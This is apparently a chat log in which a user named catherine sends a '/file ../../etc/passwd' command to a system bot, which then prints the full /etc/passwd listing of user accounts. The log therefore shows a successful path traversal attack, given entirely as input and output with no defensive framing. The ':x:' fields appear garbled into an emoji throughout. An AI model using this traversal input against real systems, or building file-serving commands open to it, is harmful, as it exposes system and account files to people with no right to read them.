 catherine: /file ../../etc/passwd CeilingCatStillAThingIn2021?
[SYSTEM] root❌ 0:0:root:/root:/bin/bash
[SYSTEM] daemon❌ 1:1:daemon:/usr/sbin:/usr/sbin/nologin
[SYSTEM] bin❌ 2:2:bin:/bin:/usr/sbin/nologin
[SYSTEM] sys❌ 3:3:sys:/dev:/usr/sbin/nologin
[SYSTEM] sync❌ 4:65534:sync:/bin:/bin/sync
[SYSTEM] games❌ 5:60:games:/usr/games:/usr/sbin/nologin
[SYSTEM] man❌ 6:12:man:/var/cache/man:/usr/sbin/nologin
[SYSTEM] lp❌ 7:7:lp:/var/spool/lpd:/usr/sbin/nologin
[SYSTEM] mail❌ 8:8:mail:/var/mail:/usr/sbin/nologin
[SYSTEM] news❌ 9:9:news:/var/spool/news:/usr/sbin/nologin
[SYSTEM] uucp❌ 10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
[SYSTEM] proxy❌ 13:13:proxy:/bin:/usr/sbin/nologin
[SYSTEM] www-data❌ 33:33:www-data:/var/www:/usr/sbin/nologin
[SYSTEM] backup❌ 34:34:backup:/var/backups:/usr/sbin/nologin
[SYSTEM] list❌ 38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
[SYSTEM] irc❌ 39:39:ircd:/var/run/ircd:/usr/sbin/nologin
[SYSTEM] gnats❌ 41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
[SYSTEM] nobody❌ 65534:65534:nobody:/nonexistent:/usr/sbin/nologin
[SYSTEM] systemd-network❌ 100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] systemd-resolve❌ 101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] systemd-timesync❌ 102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
[SYSTEM] messagebus❌ 103:106::/nonexistent:/usr/sbin/nologin
[SYSTEM] syslog❌ 104:110::/home/syslog:/usr/sbin/nologin
[SYSTEM] _apt❌ 105:65534::/nonexistent:/usr/sbin/nologin
[SYSTEM] tss❌ 106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
[SYSTEM] uuidd❌ 107:112::/run/uuidd:/usr/sbin/nologin
[SYSTEM] tcpdump❌ 108:113::/nonexistent:/usr/sbin/nologin
[SYSTEM] landscape❌ 109:115::/var/lib/landscape:/usr/sbin/nologin
[SYSTEM] pollinate❌ 110:1::/var/cache/pollinate:/bin/false
[SYSTEM] sshd❌ 111:65534::/run/sshd:/usr/sbin/nologin
[SYSTEM] systemd-coredump❌ 999:999:systemd Core Dumper:/:/usr/sbin/nologin
[SYSTEM] patrick❌ 1000:1000:patrick:/home/patrick:/bin/bash
[SYSTEM] catherine❌ 1001:1001:catherine,,,:/home/catherine:/bin/bash